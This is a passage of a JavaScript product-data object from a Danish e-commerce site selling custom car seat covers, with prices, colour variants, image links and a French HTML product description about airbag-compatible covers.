    const product = {"id":4,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Sort skakbr\u00e6t [PDN]","group":"TEXTILE MAILLE POLYESTER [QCT]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"F\u00f8r [AV]","group":"JEU HOUSSE [QJHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housses-auto&ean13=#\/56-textile_maille_polyester_qct_-sort_skakbraet_pdn_\/76-jeu_housse_qjho_-for_av_","canonical_url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&rewrite=housses-auto&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"7","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"950,94\u00a0kr.","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-18 10:28:17","pack_stock_type":"3","meta_description":"Housses de si\u00e8ge pour [brand] [model] \u2713Sur-mesure \u2713PERSONNALISATION possible \u2713Entreprise FRANCAISE \u2713Compatible Airbag, Isofix \u2713Livraison OFFERTE","meta_keywords":"","meta_title":"Housse de si\u00e8ge [brand] [model] - Livraison OFFERTE","link_rewrite":"housses-auto","name":"Housse si\u00e8ge auto","description":"<h2 align=\"center\"><span style=\"color:#d0121a;\"><strong>SYSTEME BREVETE DE LIBERATION DES AIRBAGS<\/strong><\/span><\/h2>\r\n<p><strong>\u00a0<\/strong><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Votre s\u00e9curit\u00e9\u00a0: notre priorit\u00e9 absolue<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Enti\u00e8rement compatibles avec les <strong>Airbags<\/strong>, les coutures de votre<strong> housse de voiture<\/strong> lib\u00e8rent ces derniers en cas de choc. Le syst\u00e8me de s\u00e9curit\u00e9 se d\u00e9clenche et assure ses fonctions instantan\u00e9ment. La sp\u00e9cificit\u00e9 unique de notre brevet tient dans cette technique tr\u00e8s particuli\u00e8re de couture.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Des tests r\u00e9guliers sont r\u00e9alis\u00e9s aupr\u00e8s de centres de tir homologu\u00e9s et nous sommes <strong>certifi\u00e9s par les constructeurs automobiles<\/strong> dont nous r\u00e9alisons \u00e9galement les housses de si\u00e8ge voiture (Renault, Peugeot, Citro\u00ebn, Dacia, entre autres)<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Le processus de fabrication en s\u00e9rie des <strong>housses voiture<\/strong> compatibles airbag lat\u00e9ral est accr\u00e9dit\u00e9 depuis le 26 octobre 1999 par ces constructeurs et a re\u00e7u la note A97,7\/100. C'est pourquoi la garantie du constructeur peut s'appliquer sur le produit lui-m\u00eame ainsi que sur le bon fonctionnement de l'airbag, en cas d'accident.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Descriptif g\u00e9n\u00e9ral<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Enti\u00e8rement fabriqu\u00e9es \u00e0 la main dans nos propres ateliers, vos <strong>housses de si\u00e8ge de voiture sur-mesure<\/strong> se distingueront par leurs d\u00e9tails soign\u00e9s. Vous prot\u00e8gerez ainsi avec esth\u00e9tisme vos si\u00e8ges de voiture neuve, ou redonnerez \u00e0 votre v\u00e9hicule d\u2019occasion son \u00e9clat d\u2019autrefois.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">R\u00e9alis\u00e9es dans des mat\u00e9riaux fiables et robustes, elles sont <strong>garanties 2 ans<\/strong>.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><em>V\u00e9rifiez que vos produits vous conviennent, ceux-ci \u00e9tant personnalis\u00e9s selon vos crit\u00e8res, ils ne sont pas \u00e9ligibles aux r\u00e9tractations. En cas de doute n'h\u00e9sitez surtout pas \u00e0 nous consulter.<br \/><br \/><\/em><em><\/em><\/p>\r\n<p style=\"text-align:justify;\"><em><\/em><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Compatibilit\u00e9 des v\u00e9hicules\u00a0<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vos <strong>housses voiture<\/strong> s\u2019adapteront parfaitement \u00e0 votre <strong>[brand] [model]<\/strong>\u00a0et \u00e0 ses \u00e9quipements. Ces <strong>housses auto sur mesure<\/strong> aux dimensions exactes de votre <strong>[brand] [model]<\/strong>\u00a0laisseront accessibles et libres d\u2019utilisation\u00a0:<\/span><\/p>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0 Les passages des poign\u00e9es de basculement des dossiers<\/span><\/p>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0 Les accoudoirs<\/span><\/p>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0 Les dispositifs d\u2019attache-b\u00e9b\u00e9 ISOFIX\u00a9<\/span><\/p>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0 L\u2019acc\u00e8s aux vide-poches et aux tablettes si votre v\u00e9hicule en dispose<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Mati\u00e8res, coloris et coupe de vos housses de si\u00e8ge sur mesure<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vos <strong>housses voiture<\/strong>\u00a0<strong>[brand] [model] <\/strong>sont confectionn\u00e9es dans une qualit\u00e9 de tissu identique \u00e0 celle que nous utilisons pour les constructeurs. Elles respectent le gabarit d\u2019origine de vos si\u00e8ges et les recouvrent int\u00e9gralement pour une parfaite protection.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Style et finitions\u00a0: <\/strong><\/span><\/h2>\r\n<p><span style=\"color:#000000;\">-\u00a0 Tissu Maille coloris Noir ou Gris, Finition Surpiqure (diff\u00e9rents coloris possibles)<\/span><\/p>\r\n<p><span style=\"color:#000000;\">-\u00a0 Bi-mati\u00e8re en tissu : Maille + Mesh \/ Damier \/ Jacquard<\/span><\/p>\r\n<p><span style=\"color:#000000;\">-\u00a0 Bi-mati\u00e8re en simili : TEP + Maille (il s'agit bien d'un mix entre les 2 mati\u00e8res. L<em>es placements simili et tissu peuvent varier selon les mod\u00e8les)<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Broderie signature\u00a0:<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">-\u00a0 Faites de vos <strong>housses<\/strong>\u00a0<strong>[brand] [model]<\/strong>\u00a0des pi\u00e8ces uniques en y brodant le texte de votre choix : 5 polices, 11 coloris de fil et plus de 20 ic\u00f4nes sont \u00e0 votre disposition pour cette personnalisation ultime.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Compositions :<\/strong><\/span><\/h2>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">Tissus Maille, Mesh, Damier, Jacquard\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">TEP\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Montage :<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vous appr\u00e9cierez la facilit\u00e9 de pose de vos\u00a0<a title=\"housse siege auto\" href=\"http:\/\/www.tailleurauto.com\/7-housses-auto\" style=\"color:#000000;\"><strong>housses si\u00e8ge auto<\/strong><\/a>\u00a0sur mesure gr\u00e2ce \u00e0 notre\u00a0syst\u00e8me brevet\u00e9 de montage rapide. Ce kit astucieux de poches plastifi\u00e9es vous aidera \u00e0 les enfiler en un temps record.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Chaque \u00e9l\u00e9ment composant votre jeu de <strong>housses de si\u00e8ge voiture<\/strong> est num\u00e9rot\u00e9 pour vous simplifier la t\u00e2che.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Le syst\u00e8me d'attache de nos housses se fait, selon les mod\u00e8les, par velcro, par syst\u00e8me de crochet ou encore par syst\u00e8me de boucle.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vous trouverez dans votre colis une notice de montage papier qui vous guidera pas \u00e0 pas dans chacune des \u00e9tapes. Et pour un accompagnement complet, n'h\u00e9sitez pas \u00e0 visionner notre\u00a0<strong><a href=\"https:\/\/www.youtube.com\/watch?v=4e20b2cLcDI&amp;t=39s\" target=\"_blank\" style=\"color:#000000;\" rel=\"noreferrer noopener\">vid\u00e9o tuto notice de montage<\/a>.\u00a0<\/strong><\/span><\/p>","description_short":"","available_now":"","available_later":"","id":4,"id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[{"title":"Frequently questions","content":"","attr":{"id":"","class":""},"moduleName":"lgconsultas"}],"allow_oosp":1,"category":"saedeovertraek-til-bil-","category_name":"S\u00e6deovertr\u00e6k til bil","link":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&rewrite=housses-auto&ean13=","attribute_price":895,"price_tax_exc":760.75,"price_without_reduction":1118.75,"reduction":167.8125,"specific_prices":{"id_specific_price":"2427637","id_specific_price_rule":"154","id_cart":"0","id_product":"4","id_shop":"8","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.150000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997028,"quantity_all_versions":77971571,"id_image":"da-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Sort skakbr\u00e6t [PDN]","group":"TEXTILE MAILLE POLYESTER [QCT]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"F\u00f8r [AV]","group":"JEU HOUSSE [QJHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"rate":25,"tax_name":"moms DK 25%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"V\u00e9hicule","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Gabarit","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Texte","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Police","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Couleur","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Ic\u00f4ne","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Position","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Placement","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Varer","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/26-small_default\/housses-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/26-cart_default\/housses-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/26-home_default\/housses-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/26-medium_default\/housses-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/26-large_default\/housses-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/26-small_default\/housses-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/26-home_default\/housses-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/26-large_default\/housses-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/779-small_default\/housses-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/779-cart_default\/housses-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/779-home_default\/housses-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/779-medium_default\/housses-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/779-large_default\/housses-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/779-small_default\/housses-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/779-home_default\/housses-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/779-large_default\/housses-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-15%","discount_percentage_absolute":"15%","discount_amount":"167,81\u00a0kr.","discount_amount_to_display":"-167,81\u00a0kr.","price_amount":950.94,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01010595","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(inkl. moms)","tax_long":"Inkl. moms"},"ecotax":{"value":"0,00\u00a0kr.","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-15%"}},"main_variants":[{"id_product_attribute":1297,"texture":"\/img\/co\/56.jpg","id_product":"4","name":"Sort skakbr\u00e6t [PDN]","id_attribute":"56","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housses-auto&ean13=#\/56-textile_maille_polyester_qct_-sort_skakbraet_pdn_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1333,"texture":"\/img\/co\/51.jpg","id_product":"4","name":"Sort med hvide syninger [DGG]","id_attribute":"51","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1333&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1333&rewrite=housses-auto&ean13=#\/51-textile_maille_avec_surpiqures_qct_-sort_med_hvide_syninger_dgg_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1297,"texture":"\/img\/co\/76.jpg","id_product":"4","name":"F\u00f8r [AV]","id_attribute":"76","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housses-auto&ean13=#\/56-textile_maille_polyester_qct_-sort_skakbraet_pdn_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1368,"texture":"\/img\/co\/62.jpg","id_product":"4","name":"Sort \/ sort mesh [CNN]","id_attribute":"62","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1368&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1368&rewrite=housses-auto&ean13=#\/62-textile_simili_qct_-sort_sort_mesh_cnn_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1340,"texture":"\/img\/co\/52.jpg","id_product":"4","name":"Sort med r\u00f8de syninger [DGR]","id_attribute":"52","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1340&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1340&rewrite=housses-auto&ean13=#\/52-textile_maille_avec_surpiqures_qct_-sort_med_rode_syninger_dgr_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1298,"texture":"\/img\/co\/77.jpg","id_product":"4","name":"Fuld [CIT]","id_attribute":"77","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1298&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1298&rewrite=housses-auto&ean13=#\/56-textile_maille_polyester_qct_-sort_skakbraet_pdn_\/77-jeu_housse_qjho_-fuld_cit_","type":"color","html_color_code":""},{"id_product_attribute":1382,"texture":"\/img\/co\/68.jpg","id_product":"4","name":"Sort med r\u00f8de syninger [SDR]","id_attribute":"68","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1382&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1382&rewrite=housses-auto&ean13=#\/68-textile_simili_qct_-sort_med_rode_syninger_sdr_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1312,"texture":"\/img\/co\/57.jpg","id_product":"4","name":"Gr\u00e5t skakbr\u00e6t [PDG]","id_attribute":"57","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1312&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1312&rewrite=housses-auto&ean13=#\/57-textile_maille_polyester_qct_-grat_skakbraet_pdg_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1326,"texture":"\/img\/co\/59.jpg","id_product":"4","name":"Elektrisk bl\u00e5 mesh \/ sort [PBE]","id_attribute":"59","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1326&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1326&rewrite=housses-auto&ean13=#\/59-textile_maille_polyester_qct_-elektrisk_bla_mesh_sort_pbe_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1300,"texture":"\/img\/co\/79.jpg","id_product":"4","name":"Fuld [ROU]","id_attribute":"79","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1300&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1300&rewrite=housses-auto&ean13=#\/56-textile_maille_polyester_qct_-sort_skakbraet_pdn_\/79-jeu_housse_qjho_-fuld_rou_","type":"color","html_color_code":""},{"id_product_attribute":1361,"texture":"\/img\/co\/55.jpg","id_product":"4","name":"Sort med orange syninger [DGO]","id_attribute":"55","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1361&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1361&rewrite=housses-auto&ean13=#\/55-textile_maille_avec_surpiqures_qct_-sort_med_orange_syninger_dgo_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1375,"texture":"\/img\/co\/67.jpg","id_product":"4","name":"Sort med hvide syninger [SDB]","id_attribute":"67","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1375&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1375&rewrite=housses-auto&ean13=#\/67-textile_simili_qct_-sort_med_hvide_syninger_sdb_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1319,"texture":"\/img\/co\/58.jpg","id_product":"4","name":"Bl\u00e5 mesh \/ sort [PB]","id_attribute":"58","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1319&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1319&rewrite=housses-auto&ean13=#\/58-textile_maille_polyester_qct_-bla_mesh_sort_pb_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1354,"texture":"\/img\/co\/54.jpg","id_product":"4","name":"Sort med bl\u00e5 syninger  [DGB]","id_attribute":"54","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1354&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1354&rewrite=housses-auto&ean13=#\/54-textile_maille_avec_surpiqures_qct_-sort_med_bla_syninger_dgb_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1301,"texture":"\/img\/co\/80.jpg","id_product":"4","name":"5 pladser [MON]","id_attribute":"80","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1301&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1301&rewrite=housses-auto&ean13=#\/56-textile_maille_polyester_qct_-sort_skakbraet_pdn_\/80-jeu_housse_qjho_-5_pladser_mon_","type":"color","html_color_code":""},{"id_product_attribute":1403,"texture":"\/img\/co\/63.jpg","id_product":"4","name":"Gr\u00e5 \/ gr\u00e5 jacquard  [CGJ]","id_attribute":"63","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1403&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1403&rewrite=housses-auto&ean13=#\/63-textile_simili_qct_-gra_gra_jacquard_cgj_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1302,"texture":"\/img\/co\/81.jpg","id_product":"4","name":"7 pladser [GMO]","id_attribute":"81","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1302&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1302&rewrite=housses-auto&ean13=#\/56-textile_maille_polyester_qct_-sort_skakbraet_pdn_\/81-jeu_housse_qjho_-7_pladser_gmo_","type":"color","html_color_code":""},{"id_product_attribute":1305,"texture":"\/img\/co\/60.jpg","id_product":"4","name":"Sort-hvid jacquard [PJN]","id_attribute":"60","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1305&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1305&rewrite=housses-auto&ean13=#\/60-textile_maille_polyester_qct_-sort_hvid_jacquard_pjn_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1396,"texture":"\/img\/co\/64.jpg","id_product":"4","name":"Gr\u00e5 [CG]","id_attribute":"64","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1396&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1396&rewrite=housses-auto&ean13=#\/64-textile_simili_qct_-gra_cg_\/76-jeu_housse_qjho_-for_av_","type":"color","html_color_code":""},{"id_product_attribute":1303,"texture":"\/img\/co\/82.jpg","id_product":"4","name":"Bagsiden [ARR]","id_attribute":"82","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=4&id_product_attribute=1303&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&id_product_attribute=1303&rewrite=housses-auto&ean13=#\/56-textile_maille_polyester_qct_-sort_skakbraet_pdn_\/82-jeu_housse_qjho_-bagsiden_arr_","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880105958"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"7","id_tax_rules_group":"36","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"950,94\u00a0kr.","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-18 10:28:17","pack_stock_type":"3","meta_description":"Housses de si\u00e8ge pour [brand] [model] \u2713Sur-mesure \u2713PERSONNALISATION possible \u2713Entreprise FRANCAISE \u2713Compatible Airbag, Isofix \u2713Livraison OFFERTE","meta_keywords":"","meta_title":"Housse de si\u00e8ge [brand] [model] - Livraison OFFERTE","link_rewrite":"housses-auto","name":"Housse si\u00e8ge auto","description":"<h2 align=\"center\"><span style=\"color:#d0121a;\"><strong>SYSTEME BREVETE DE LIBERATION DES AIRBAGS<\/strong><\/span><\/h2>\r\n<p><strong>\u00a0<\/strong><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Votre s\u00e9curit\u00e9\u00a0: notre priorit\u00e9 absolue<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Enti\u00e8rement compatibles avec les <strong>Airbags<\/strong>, les coutures de votre<strong> housse de voiture<\/strong> lib\u00e8rent ces derniers en cas de choc. Le syst\u00e8me de s\u00e9curit\u00e9 se d\u00e9clenche et assure ses fonctions instantan\u00e9ment. La sp\u00e9cificit\u00e9 unique de notre brevet tient dans cette technique tr\u00e8s particuli\u00e8re de couture.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Des tests r\u00e9guliers sont r\u00e9alis\u00e9s aupr\u00e8s de centres de tir homologu\u00e9s et nous sommes <strong>certifi\u00e9s par les constructeurs automobiles<\/strong> dont nous r\u00e9alisons \u00e9galement les housses de si\u00e8ge voiture (Renault, Peugeot, Citro\u00ebn, Dacia, entre autres)<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Le processus de fabrication en s\u00e9rie des <strong>housses voiture<\/strong> compatibles airbag lat\u00e9ral est accr\u00e9dit\u00e9 depuis le 26 octobre 1999 par ces constructeurs et a re\u00e7u la note A97,7\/100. C'est pourquoi la garantie du constructeur peut s'appliquer sur le produit lui-m\u00eame ainsi que sur le bon fonctionnement de l'airbag, en cas d'accident.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Descriptif g\u00e9n\u00e9ral<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Enti\u00e8rement fabriqu\u00e9es \u00e0 la main dans nos propres ateliers, vos <strong>housses de si\u00e8ge de voiture sur-mesure<\/strong> se distingueront par leurs d\u00e9tails soign\u00e9s. Vous prot\u00e8gerez ainsi avec 